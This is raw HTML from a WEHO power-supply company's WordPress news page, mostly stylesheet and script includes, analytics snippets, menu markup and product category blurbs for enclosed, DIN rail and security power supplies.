<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wehopower.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.6' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.wehopower.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.10' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.wehopower.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://www.wehopower.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.wehopower.com/wp-content/themes/weho/style.css?v=1768911376&#038;ver=1.0' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.wehopower.com/wp-content/themes/weho/assets/css/print.css?ver=1.0' media='print' />
<link rel='stylesheet' id='trp-language-switcher-v2-css' href='https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher-v2.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.wehopower.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.wehopower.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.wehopower.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://www.wehopower.com/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' media='all' />
<script src="https://www.wehopower.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-core-js-after">
console.log("jQuery is loaded!");
//# sourceURL=jquery-core-js-after
</script>
<script src="https://www.wehopower.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.wehopower.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.6" id="tp-tools-js"></script>
<script src="https://www.wehopower.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.6" id="revmin-js"></script>
<script src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-language-switcher.js?ver=3.0.4" id="trp-language-switcher-js-v2-js"></script>
<script></script> <style> a[href*="s-sols.com/products/wordpress/accelerator"] { opacity: 0; height: 0; overflow: hidden; } </style> <link rel="https://api.w.org/" href="https://www.wehopower.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wehopower.com/wp-json/wp/v2/news/2966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wehopower.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.wehopower.com/?p=2966' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-214761075-1', 'auto');
			ga('send', 'pageview');
		</script>

	<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 7602 */  .ubermenu .ubermenu-item-7602 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:110px; }
/* 5750 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-5750 { width:50%; min-width:50%; }

/* Status: Loaded from Transient */

</style><link rel="alternate" hreflang="en-US" href="https://www.wehopower.com/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="ar" href="https://www.wehopower.com/ar/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="bn-BD" href="https://www.wehopower.com/bn/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="de-DE" href="https://www.wehopower.com/de/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="el" href="https://www.wehopower.com/el/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="es-ES" href="https://www.wehopower.com/es/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="fr-FR" href="https://www.wehopower.com/fr/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="hi-IN" href="https://www.wehopower.com/hi/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="it-IT" href="https://www.wehopower.com/it/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="ko-KR" href="https://www.wehopower.com/ko/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="ms-MY" href="https://www.wehopower.com/ms/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="pl-PL" href="https://www.wehopower.com/pl/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="pt-PT" href="https://www.wehopower.com/pt/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="ru-RU" href="https://www.wehopower.com/ru/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="th" href="https://www.wehopower.com/th/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="tr-TR" href="https://www.wehopower.com/tr/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="ur" href="https://www.wehopower.com/ur/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="vi" href="https://www.wehopower.com/vi/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="fa-IR" href="https://www.wehopower.com/fa/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="tl" href="https://www.wehopower.com/tl/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="en" href="https://www.wehopower.com/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="bn" href="https://www.wehopower.com/bn/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="de" href="https://www.wehopower.com/de/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="es" href="https://www.wehopower.com/es/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="fr" href="https://www.wehopower.com/fr/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="hi" href="https://www.wehopower.com/hi/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="it" href="https://www.wehopower.com/it/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="ko" href="https://www.wehopower.com/ko/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="ms" href="https://www.wehopower.com/ms/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="pl" href="https://www.wehopower.com/pl/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="pt" href="https://www.wehopower.com/pt/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="ru" href="https://www.wehopower.com/ru/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="tr" href="https://www.wehopower.com/tr/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="alternate" hreflang="fa" href="https://www.wehopower.com/fa/news/introducing-the-new-wehos-product-guide-page/"/>
<link rel="pingback" href="https://www.wehopower.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wehopower.com/wp-content/uploads/2021/12/cropped-weho-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wehopower.com/wp-content/uploads/2021/12/cropped-weho-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wehopower.com/wp-content/uploads/2021/12/cropped-weho-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wehopower.com/wp-content/uploads/2021/12/cropped-weho-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style type="text/css">
					</style>
		 <script>
    var wow = new WOW({
      boxClass: 'wow',
      animateClass: 'animated',
      offset: 200,
      mobile: true,
      live: true
    });
    wow.init();
    $(window).scroll(function() {
      if ($(this).scrollTop() >= 10) {
        $('header').addClass('showbg');
      } else {
        $('header').removeClass('showbg');
      }
    });
  </script>
  <style>
    .ubermenu-submenu-id-5750 {
      position: fixed !important;
      width: 90% !important;
      min-width: auto !important;
      left: 50%;
      transform: transitionX(-50%);
      left: 50% !important;
      transform: translateX(-50%) !important;
      display: flex !important;
    }

    #menu-item-7611 {
      width: 66% !important;
      flex: 0 0 66%;
      margin-right: 1%;
    }

    #menu-item-7611>a::after {
      content: " ";
      position: absolute;
      left: 0;
      bottom: 0px;
      width: 100%;
      height: 2px;
      background: #ffc03d;
      color: #ffc03d;
    }

    #menu-item-7611>a>span {
      color: #ffc03d !important;
    }

    #menu-item-7611 img {
      width: 100%;
    }

    #menu-item-7611>ul {
      display: flex;
      flex-wrap: wrap;
      border: 0px !important;
      box-shadow: unset !important;
    }

    #menu-item-7611>ul>li {
      flex: 25%;
      border-right: 1px solid #eee;
      border-bottom: 1px solid #eee;
    }

    #menu-item-7611>ul>li:nth-child(4n) {
      border-right: none;
    }

    #menu-item-7611>ul>li:nth-last-child(-n + 4) {
      border-bottom: none;
    }

    #menu-item-7611>ul>li>a>span {
      display: inline-block;
      background: ;
    }

    #menu-item-7611>ul>li>a {
      padding: 15px 0px !important;
      text-align: center;
    }

    #menu-item-7612 {
      width: 33% !important;
      flex: 0 0 33%;
      display: flex !important;
      flex-direction: column;
    }

    #menu-item-7612>a::after {
      content: " ";
      position: absolute;
      left: 0;
      bottom: 0px;
      width: 100%;
      height: 2px;
      background: #25374b;
    }

    #menu-item-7612>a {
      align-self: flex-start;
      width: 100%;
    }

    #menu-item-7612>ul {
      flex: 1;
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      /* 一行 2 个，平分宽度 */
      grid-template-rows: repeat(2, 1fr);
      gap: 20px
    }

    #menu-item-7612>ul>li {
      flex: 1;
      display: flex;
      background: #25374b;
      color: #fff;
      border-radius: 10px;
      justify-content: center;
      /* 水平居中 */
      align-items: center;
    }

    #menu-item-7612>ul>li>a {
      color: #fff;
      width: 100%;
      height: 100%;
      display: flex;
      justify-content: center;
      flex-direction: column;
      align-items: center;
    }

    #menu-item-7612>ul>li>a>span {
      color: #fff !important;
      text-align: center;
    }
  </style>
<link rel='stylesheet' id='nf-display-css' href='https://www.wehopower.com/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://www.wehopower.com/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.wehopower.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}.joinchat{--bottom:140px;--s:80px}
/*# sourceURL=joinchat-inline-css */
</style>
</head>
<!-- Start L-Landing (production) -->
<script>
  (function(w, d, s, l, i, u, c) {
    w[l] = w[l] || [];
    w[l].push({
      'lsm.start': Date.now(),
      event: 'lsm.js'
    });
    w.__LS_CONFIG = c || {};
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s);
    j.async = 1;
    j.src = u;
    f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'lsmData', 'LSM-PUBLIC',
    'https://www.wehopower.com/wp-content/themes/weho/assets/js/lsm-v5.js', {
      stega: false
    }
  );
</script>

<!-- End L-Landing -->

<body data-rsssl=1 class="wp-singular news-template-default single single-news postid-2966 single-format-standard custom-background wp-embed-responsive wp-theme-weho translatepress-en_US weho is-light-theme has-background-white no-js singular has-main-navigation wpb-js-composer js-comp-ver-7.9 vc_responsive"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PS6SXZM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 			<button type="button"  aria-controls="rmp-container-151" aria-label="Menu Trigger" id="rmp_menu_trigger-151"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-151" class="rmp-container rmp-container rmp-slide-right">
							<div id="rmp-menu-title-151" class="rmp-menu-title">
									<a href="#" target="_self" class="rmp-menu-title-link" id="rmp-menu-title-link">
										<img class="rmp-menu-title-image" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2021/09/logo.png?quality=85&strip=all" alt="logo weho" title="logo weho" width="100" height="100" />						<span></span>
									</a>
							</div>
						<div id="rmp-menu-additional-content-151" class="rmp-menu-additional-content">
									</div>
			<div id="rmp-menu-wrap-151" class="rmp-menu-wrap"><ul id="rmp-menu-151" class="rmp-menu" role="menubar" aria-label="Primary menu"><li id="rmp-menu-item-7129" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.wehopower.com/"  class="rmp-menu-item-link"  role="menuitem"  >Home</a></li><li id="rmp-menu-item-7134" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.wehopower.com/products"  class="rmp-menu-item-link"  role="menuitem"  >Products</a></li><li id="rmp-menu-item-8833" class=" menu-item menu-item-type-taxonomy menu-item-object-news_category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.wehopower.com/news-category/industry-news/"  class="rmp-menu-item-link"  role="menuitem"  >Blog</a></li><li id="rmp-menu-item-7130" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.wehopower.com/company"  class="rmp-menu-item-link"  role="menuitem"  >Company</a></li><li id="rmp-menu-item-7137" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.wehopower.com/support"  class="rmp-menu-item-link"  role="menuitem"  >Support</a></li><li id="rmp-menu-item-7131" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.wehopower.com/contact"  class="rmp-menu-item-link"  role="menuitem"  >Contact Us</a></li></ul></div>			<div id="rmp-search-box-151" class="rmp-search-box">
					<form action="https://www.wehopower.com/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						</div>
			  <div id="page" class="site">
    <div id="menu">
      <ul> <li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7129"><a href="https://www.wehopower.com/">Home</a></li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7134"><a href="https://www.wehopower.com/products">Products</a></li>
<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-news_category menu-item-8833"><a href="https://www.wehopower.com/news-category/industry-news/">Blog</a></li>
<li id="menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7130"><a href="https://www.wehopower.com/company">Company</a></li>
<li id="menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7137"><a href="https://www.wehopower.com/support">Support</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="https://www.wehopower.com/contact">Contact Us</a></li>
 </ul>
    </div>
    <header>
      <div class="logo">
        <h1 style="margin-top:0px;margin-bottom:0px;"> <a href="/"><img src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/04/WEHOLogo-副本.png?quality=85&strip=all" alt="logo" class="img-responsive img-fluid" style="max-width:260px"></a> </h1>
      </div>

      <div class="main-menu">
        <ul class="h-menu"> 
<!-- UberMenu [Configuration:main] [Theme Loc:header] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc-header ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-86-header"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-86-header" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-86 ubermenu-loc-header ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-86-header" class="ubermenu-nav"><li id="menu-item-5749" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-5749 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-5750" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-5750 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/products" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Products</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-5750 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><li id="menu-item-7611" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-item-has-children ubermenu-item-7611 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wehopower.com/product-category/temperature-controller/"><span class="ubermenu-target-title ubermenu-target-text">Search By Industry</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-7611 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-7601" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-item-7601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product-category/temperature-controller/"><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/11/TX4.jpg?quality=85&strip=all" srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/11/TX4.jpg?quality=85&strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/11/TX4-300x300.jpg?quality=85&strip=all 300w" sizes="(max-width: 500px) 100vw, 500px" width="500" height="500" alt="TX4"  /><span class="ubermenu-target-title ubermenu-target-text">Temperature Controller</span></a></li><li id="menu-item-7602" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-item-7602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_category/enclosed-switching-power-supply/"><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Enclosed-Switching-Power-Supply.jpg?quality=85&strip=all" srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Enclosed-Switching-Power-Supply.jpg?quality=85&strip=all 1000w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Enclosed-Switching-Power-Supply-300x300.jpg?quality=85&strip=all 300w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Enclosed-Switching-Power-Supply-500x500.jpg?quality=85&strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Enclosed-Switching-Power-Supply-768x768.jpg?quality=85&strip=all 768w" sizes="(max-width: 1000px) 100vw, 1000px" width="100" height="100" alt="Enclosed Switching Power Supply"  /><span class="ubermenu-target-title ubermenu-target-text">Enclosed Switching Power Supply</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Enclosed switching power supply has metal or plastic enclosures that cover their internal PCB. It is installed inside the shell of the terminal system. Enclosed power supplies include 2 different sets of power supplies with and without fans, depending on their power rating or design philosophy. WEHO enclosed switching power supply series uses the most advanced technology to bring you the largest range of high reliability, high-efficiency power supply. From single-output power supplies to PFC function power supplies, our range of enclosed switching power supplies offers a variety of options for your application. Our products are designed to meet the safety and efficiency requirements associated with industrial applications. These enclosed switching power supply series are the perfect front-end power supply.</span></a></li><li id="menu-item-7603" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-item-7603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_category/din-rail-power-supply/"><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2024/09/Din-Rail-Power-Supply.webp?quality=85&strip=all" srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2024/09/Din-Rail-Power-Supply.webp?quality=85&strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2024/09/Din-Rail-Power-Supply-300x300.webp?quality=85&strip=all 300w" sizes="(max-width: 500px) 100vw, 500px" width="500" height="500" alt="Din-Rail-Power-Supply"  /><span class="ubermenu-target-title ubermenu-target-text">Din Rail Power Supply</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">WEHO offers DIN rail power supplies that meet all industry standards. DIN rail power supplies have become the standard for reliable and efficient power supplies. These power supplies are available in different voltages and wattages to ensure the product meets all your needs. Their high reliability and compact size make them an excellent choice for any space application where an AC-DC converter can be installed. The DIN rail AC-DC power supply range has been developed for machine automation and process control technology applications with a power range of 10 to 240W. As a manufacturer, WEHO is 100% focused on DIN rail power supplies. All of our power supplies feature high energy efficiency, compact design, long life and high reliability.</span></a></li><li id="menu-item-7604" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-item-7604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product-category/security-power-supply/"><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Security-Power-Supply-1.jpg?quality=85&strip=all" srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Security-Power-Supply-1.jpg?quality=85&strip=all 1000w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Security-Power-Supply-1-300x300.jpg?quality=85&strip=all 300w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Security-Power-Supply-1-500x500.jpg?quality=85&strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Security-Power-Supply-1-768x768.jpg?quality=85&strip=all 768w" sizes="(max-width: 1000px) 100vw, 1000px" width="1000" height="1000" alt="Security Power Supply"  /><span class="ubermenu-target-title ubermenu-target-text">Security Power Supply</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">The security power supply is a power adapter specially designed and produced for security electronic products. It is special with a small ripple and long life. In addition to the main output, the security power supply also has a charger output with a smaller rated current as a backup power supply for the security access control system. The security power supply has safety features such as short circuits, overvoltage and overload protection. UPS versions offer optional features including batteries with low protection and alarm signals. Some security monitoring systems use AC power and some use DC power. Some are also dual voltage. This means they will accept both AC and DC power. WEHO’s range of safe power supplies starts at 35W and goes up to and including 155W. Our range of safe power supplies can be equipped with multi-channel, individually fused DC outputs to distribute power to other monitoring systems. All of these features are available in many applications. You can call WEHO at +86-15869492061 or email <span class="__cf_email__" data-cfemail="790e1c1116391a11170e11571a1614">[email&#160;protected]</span> for more information or ask any questions you may have.</span></a></li><li id="menu-item-7605" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-item-7605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_category/led-driver/"><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/08/main-image-11.jpg?quality=85&strip=all" 